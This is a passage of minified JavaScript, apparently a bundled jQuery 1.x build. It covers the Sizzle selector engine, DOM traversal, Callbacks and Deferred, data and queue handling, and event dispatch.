c,l,f,d,p,h,v=o!==a?"nextSibling":"previousSibling",m=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!u&&!s,b=!1;if(m){if(o){for(;v;){for(d=t;d=d[v];)if(s?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(d=m,f=d[q]||(d[q]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),c=l[e]||[],p=c[0]===R&&c[1],b=p&&c[2],d=p&&m.childNodes[p];d=++p&&d&&d[v]||(b=p=0)||h.pop();)if(1===d.nodeType&&++b&&d===t){l[e]=[R,p,b];break}}else if(y&&(d=t,f=d[q]||(d[q]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),c=l[e]||[],p=c[0]===R&&c[1],b=p),b===!1)for(;(d=++p&&d&&d[v]||(b=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++b||(y&&(f=d[q]||(d[q]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),l[e]=[R,b]),d!==t)););return b-=i,b===r||b%r===0&&b/r>=0}}},PSEUDO:function(e,n){var i,o=k.pseudos[e]||k.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[q]?o(n):o.length>1?(i=[e,e,"",n],k.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=ee(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=A(e.replace(se,"$1"));return i[q]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(we,xe),function(t){return(t.textContent||t.innerText||C(t)).indexOf(e)>-1}}),lang:r(function(e){return de.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,xe).toLowerCase(),function(t){var n;do if(n=D?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===M},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!k.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return he.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},k.pseudos.nth=k.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})k.pseudos[w]=s(w);for(w in{submit:!0,reset:!0})k.pseudos[w]=u(w);return f.prototype=k.filters=k.pseudos,k.setFilters=new f,E=t.tokenize=function(e,n){var r,i,o,a,s,u,c,l=W[e+" "];if(l)return n?0:l.slice(0);for(s=e,u=[],c=k.preFilter;s;){r&&!(i=ue.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),r=!1,(i=ce.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(se," ")}),s=s.slice(r.length));for(a in k.filter)!(i=pe[a].exec(s))||c[a]&&!(i=c[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):W(e,u).slice(0)},A=t.compile=function(e,t){var n,r=[],i=[],o=J[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)o=y(t[n]),o[q]?r.push(o):i.push(o);o=J(e,b(i,r)),o.selector=e}return o},_=t.select=function(e,t,n,r){var i,o,a,s,u,c="function"==typeof e&&e,f=!r&&E(e=c.selector||e);if(n=n||[],1===f.length){if(o=f[0]=f[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&x.getById&&9===t.nodeType&&D&&k.relative[o[1].type]){if(t=(k.find.ID(a.matches[0].replace(we,xe),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=pe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!k.relative[s=a.type]);)if((u=k.find[s])&&(r=u(a.matches[0].replace(we,xe),ye.test(o[0].type)&&l(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&d(o),!e)return Y.apply(n,r),n;break}}return(c||A(e,f))(r,t,!D,n,!t||ye.test(e)&&l(t.parentNode)||t),n},x.sortStable=q.split("").sort(z).join("")===q,x.detectDuplicates=!!j,N(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(L.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var r;if(!n)return e[t]===!0?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(o);ye.find=Ce,ye.expr=Ce.selectors,ye.expr[":"]=ye.expr.pseudos,ye.uniqueSort=ye.unique=Ce.uniqueSort,ye.text=Ce.getText,ye.isXMLDoc=Ce.isXML,ye.contains=Ce.contains;var Te=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ye(e).is(n))break;r.push(e)}return r},Ee=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},Ae=ye.expr.match.needsContext,_e=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Se=/^.[^:#\[\.,]*$/;ye.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ye.find.matchesSelector(r,e)?[r]:[]:ye.find.matches(e,ye.grep(t,function(e){return 1===e.nodeType}))},ye.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(ye(e).filter(function(){for(t=0;t<i;t++)if(ye.contains(r[t],this))return!0}));for(t=0;t<i;t++)ye.find(e,r[t],n);return n=this.pushStack(i>1?ye.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(u(this,e||[],!1))},not:function(e){return this.pushStack(u(this,e||[],!0))},is:function(e){return!!u(this,"string"==typeof e&&Ae.test(e)?ye(e):e||[],!1).length}});var Oe,je=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Ne=ye.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||Oe,"string"==typeof e){if(r="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:je.exec(e),!r||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ye?t[0]:t,ye.merge(this,ye.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ue,!0)),_e.test(r[1])&&ye.isPlainObject(t))for(r in t)ye.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}if(i=ue.getElementById(r[2]),i&&i.parentNode){
if(i.id!==r[2])return Oe.find(e);this.length=1,this[0]=i}return this.context=ue,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ye.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(ye):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ye.makeArray(e,this))};Ne.prototype=ye.fn,Oe=ye(ue);var Le=/^(?:parents|prev(?:Until|All))/,Me={children:!0,contents:!0,next:!0,prev:!0};ye.fn.extend({has:function(e){var t,n=ye(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(ye.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=Ae.test(e)||"string"!=typeof e?ye(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&ye.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ye.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?ye.inArray(this[0],ye(e)):ye.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ye.uniqueSort(ye.merge(this.get(),ye(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ye.each({parent:function e(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return Te(e,"parentNode")},parentsUntil:function(e,t,n){return Te(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return Te(e,"nextSibling")},prevAll:function(e){return Te(e,"previousSibling")},nextUntil:function(e,t,n){return Te(e,"nextSibling",n)},prevUntil:function(e,t,n){return Te(e,"previousSibling",n)},siblings:function(e){return Ee((e.parentNode||{}).firstChild,e)},children:function(e){return Ee(e.firstChild)},contents:function(e){return ye.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ye.merge([],e.childNodes)}},function(e,t){ye.fn[e]=function(n,r){var i=ye.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ye.filter(r,i)),this.length>1&&(Me[e]||(i=ye.uniqueSort(i)),Le.test(e)&&(i=i.reverse())),this.pushStack(i)}});var De=/\S+/g;ye.Callbacks=function(e){e="string"==typeof e?l(e):ye.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)o[s].apply(n[0],n[1])===!1&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){ye.each(n,function(n,r){ye.isFunction(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==ye.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return ye.each(arguments,function(e,t){for(var n;(n=ye.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?ye.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||c.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=n||[],n=[e,n.slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ye.extend({Deferred:function(e){var t=[["resolve","done",ye.Callbacks("once memory"),"resolved"],["reject","fail",ye.Callbacks("once memory"),"rejected"],["notify","progress",ye.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ye.Deferred(function(n){ye.each(t,function(t,o){var a=ye.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&ye.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ye.extend(e,r):r}},i={};return r.pipe=r.then,ye.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=ce.call(arguments),a=o.length,s=1!==a||e&&ye.isFunction(e.promise)?a:0,u=1===s?e:ye.Deferred(),c=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?ce.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&ye.isFunction(o[i].promise)?o[i].promise().progress(c(i,n,t)).done(c(i,r,o)).fail(u.reject):--s;return s||u.resolveWith(r,o),u.promise()}});var Pe;ye.fn.ready=function(e){return ye.ready.promise().done(e),this},ye.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ye.readyWait++:ye.ready(!0)},ready:function(e){(e===!0?--ye.readyWait:ye.isReady)||(ye.isReady=!0,e!==!0&&--ye.readyWait>0||(Pe.resolveWith(ue,[ye]),ye.fn.triggerHandler&&(ye(ue).triggerHandler("ready"),ye(ue).off("ready"))))}}),ye.ready.promise=function(e){if(!Pe)if(Pe=ye.Deferred(),"complete"===ue.readyState||"loading"!==ue.readyState&&!ue.documentElement.doScroll)o.setTimeout(ye.ready);else if(ue.addEventListener)ue.addEventListener("DOMContentLoaded",d),o.addEventListener("load",d);else{ue.attachEvent("onreadystatechange",d),o.attachEvent("onload",d);var t=!1;try{t=null==o.frameElement&&ue.documentElement}catch(e){}t&&t.doScroll&&!function e(){if(!ye.isReady){try{t.doScroll("left")}catch(t){return o.setTimeout(e,50)}f(),ye.ready()}}()}return Pe.promise(e)},ye.ready.promise();var Ie;for(Ie in ye(me))break;me.ownFirst="0"===Ie,me.inlineBlockNeedsLayout=!1,ye(function(){var e,t,n,r;n=ue.getElementsByTagName("body")[0],n&&n.style&&(t=ue.createElement("div"),r=ue.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",me.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=ue.createElement("div");me.deleteExpando=!0;try{delete e.test}catch(e){me.deleteExpando=!1}e=null}();var $e=function(e){var t=ye.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,qe=/([A-Z])/g;ye.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?ye.cache[e[ye.expando]]:e[ye.expando],!!e&&!h(e)},data:function(e,t,n){return v(e,t,n)},removeData:function(e,t){return m(e,t)},_data:function(e,t,n){return v(e,t,n,!0)},_removeData:function(e,t){return m(e,t,!0)}}),ye.fn.extend({data:function e(t,r){var i,o,e,a=this[0],s=a&&a.attributes;if(void 0===t){if(this.length&&(e=ye.data(a),1===a.nodeType&&!ye._data(a,"parsedAttrs"))){for(i=s.length;i--;)s[i]&&(o=s[i].name,0===o.indexOf("data-")&&(o=ye.camelCase(o.slice(5)),p(a,o,e[o])));ye._data(a,"parsedAttrs",!0)}return e}return"object"===("undefined"==typeof t?"undefined":n(t))?this.each(function(){ye.data(this,t)}):arguments.length>1?this.each(function(){ye.data(this,t,r)}):a?p(a,t,ye.data(a,t)):void 0},removeData:function(e){return this.each(function(){ye.removeData(this,e)})}}),ye.extend({queue:function e(t,n,r){var e;if(t)return n=(n||"fx")+"queue",e=ye._data(t,n),r&&(!e||ye.isArray(r)?e=ye._data(t,n,ye.makeArray(r)):e.push(r)),e||[]},dequeue:function(e,t){t=t||"fx";var n=ye.queue(e,t),r=n.length,i=n.shift(),o=ye._queueHooks(e,t),a=function(){ye.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ye._data(e,n)||ye._data(e,n,{empty:ye.Callbacks("once memory").add(function(){ye._removeData(e,t+"queue"),ye._removeData(e,n)})})}}),ye.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ye.queue(this[0],e):void 0===t?this:this.each(function(){var n=ye.queue(this,e,t);ye._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ye.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ye.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ye.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)n=ye._data(o[a],e+"queueHooks"),n&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),function(){var e;me.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,r;return n=ue.getElementsByTagName("body")[0],n&&n.style?(t=ue.createElement("div"),r=ue.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ue.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0}}();var Fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Re=new RegExp("^(?:([+-])=|)("+Fe+")([a-z%]*)$","i"),He=["Top","Right","Bottom","Left"],Ue=function(e,t){return e=t||e,"none"===ye.css(e,"display")||!ye.contains(e.ownerDocument,e)},We=function e(t,n,r,i,o,a,s){var u=0,c=t.length,l=null==r;if("object"===ye.type(r)){o=!0;for(u in r)e(t,n,u,r[u],!0,a,s)}else if(void 0!==i&&(o=!0,ye.isFunction(i)||(s=!0),l&&(s?(n.call(t,i),n=null):(l=n,n=function(e,t,n){return l.call(ye(e),n)})),n))for(;u<c;u++)n(t[u],r,s?i:i.call(t[u],u,n(t[u],r)));return o?t:l?n.call(t):c?n(t[0],r):a},Je=/^(?:checkbox|radio)$/i,ze=/<([\w:-]+)/,Ve=/^$|\/(?:java|ecma)script/i,Qe=/^\s+/,Xe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ue.createElement("div"),t=ue.createDocumentFragment(),n=ue.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",me.leadingWhitespace=3===e.firstChild.nodeType,me.tbody=!e.getElementsByTagName("tbody").length,me.htmlSerialize=!!e.getElementsByTagName("link").length,me.html5Clone="<:nav></:nav>"!==ue.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),me.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",me.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ue.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),me.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,me.noCloneEvent=!!e.addEventListener,e[ye.expando]=1,me.attributes=!e.getAttribute(ye.expando)}();var Ge={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:me.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Ke=/<|&#?\w+;/,Ye=/<tbody/i;!function(){var e,t,n=ue.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(me[e]=t in o)||(n.setAttribute(t,"t"),me[e]=n.attributes[t].expando===!1);n=null}();var Ze=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)/;ye.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,h,v,m=ye._data(e);if(m){for(n.handler&&(u=n,n=u.handler,i=u.selector),n.guid||(n.guid=ye.guid++),(a=m.events)||(a=m.events={}),(l=m.handle)||(l=m.handle=function(e){return"undefined"==typeof ye||e&&ye.event.triggered===e.type?void 0:ye.event.dispatch.apply(l.elem,arguments)},l.elem=e),t=(t||"").match(De)||[""],s=t.length;s--;)o=rt.exec(t[s])||[],p=v=o[1],h=(o[2]||"").split(".").sort(),p&&(c=ye.event.special[p]||{},p=(i?c.delegateType:c.bindType)||p,c=ye.event.special[p]||{},f=ye.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ye.expr.match.needsContext.test(i),namespace:h.join(".")},u),(d=a[p])||(d=a[p]=[],d.delegateCount=0,c.setup&&c.setup.call(e,r,h,l)!==!1||(e.addEventListener?e.addEventListener(p,l,!1):e.attachEvent&&e.attachEvent("on"+p,l))),c.add&&(c.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),ye.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,c,l,f,d,p,h,v,m=ye.hasData(e)&&ye._data(e);if(m&&(l=m.events)){for(t=(t||"").match(De)||[""],c=t.length;c--;)if(s=rt.exec(t[c])||[],p=v=s[1],h=(s[2]||"").split(".").sort(),p){for(f=ye.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,d=l[p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=d.length;o--;)a=d[o],!i&&v!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(d.splice(o,1),a.selector&&d.delegateCount--,f.remove&&f.remove.call(e,a));u&&!d.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||ye.removeEvent(e,p,m.handle),delete l[p])}else for(p in l)ye.event.remove(e,p+t[c],n,r,!0);ye.isEmptyObject(l)&&(delete m.handle,ye._removeData(e,"events"))}},trigger:function(e,t,r,i){var a,s,u,c,l,f,d,p=[r||ue],h=ve.call(e,"type")?e.type:e,v=ve.call(e,"namespace")?e.namespace.split("."):[];if(u=f=r=r||ue,3!==r.nodeType&&8!==r.nodeType&&!nt.test(h+ye.event.triggered)&&(h.indexOf(".")>-1&&(v=h.split("."),h=v.shift(),v.sort()),s=h.indexOf(":")<0&&"on"+h,e=e[ye.expando]?e:new ye.Event(h,"object"===("undefined"==typeof e?"undefined":n(e))&&e),e.isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:ye.makeArray(t,[e]),l=ye.event.special[h]||{},i||!l.trigger||l.trigger.apply(r,t)!==!1)){if(!i&&!l.noBubble&&!ye.isWindow(r)){for(c=l.delegateType||h,nt.test(c+h)||(u=u.parentNode);u;u=u.parentNode)p.push(u),f=u;f===(r.ownerDocument||ue)&&p.push(f.defaultView||f.parentWindow||o)}for(d=0;(u=p[d++])&&!e.isPropagationStopped();)e.type=d>1?c:l.bindType||h,a=(ye._data(u,"events")||{})[e.type]&&ye._data(u,"handle"),a&&a.apply(u,t),a=s&&u[s],a&&a.apply&&$e(u)&&(e.result=a.apply(u,t),e.result===!1&&e.preventDefault());if(e.type=h,!i&&!e.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),t)===!1)&&$e(r)&&s&&r[h]&&!ye.isWindow(r)){f=r[s],f&&(r[s]=null),ye.event.triggered=h;try{r[h]()}catch(e){}ye.event.triggered=void 0,f&&(r[s]=f)}return e.result}},dispatch:function(e){e=ye.event.fix(e);var t,n,r,i,o,a=[],s=ce.call(arguments),u=(ye._data(this,"events")||{})[e.type]||[],c=ye.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(a=ye.event.handlers.call(this,e,u),t=0;(i=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(o.namespace)||(e.handleObj=o,e.data=o.data,r=((ye.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s),void 0!==r&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(r=[],n=0;n<s;n++)o=t[n],i=o.selector+" ",void 0===r[i]&&(r[i]=o.needsContext?ye(i,this).index(u)>-1:ye.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[ye.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new ye.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||ue),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=e.target.ownerDocument||ue,i=r.documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==E()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===E()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(ye.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return ye.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=ye.extend(new ye.Event,n,{type:e,isSimulated:!0});ye.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},ye.removeEvent=ue.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&("undefined"==typeof e[r]&&(e[r]=null),e.detachEvent(r,n))},ye.Event=function(e,t){return this instanceof ye.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?C:T):this.type=e,t&&ye.extend(this,t),this.timeStamp=e&&e.timeStamp||ye.now(),void(this[ye.expando]=!0)):new ye.Event(e,t)},ye.Event.prototype={constructor:ye.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=C,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=C,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var 